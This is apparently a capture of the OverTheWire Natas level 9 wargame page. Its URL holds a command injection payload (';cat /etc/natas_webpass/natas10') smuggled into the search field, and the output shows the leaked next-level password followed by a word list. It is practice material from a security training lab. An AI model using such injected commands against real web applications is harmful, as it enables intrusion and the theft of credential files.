 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's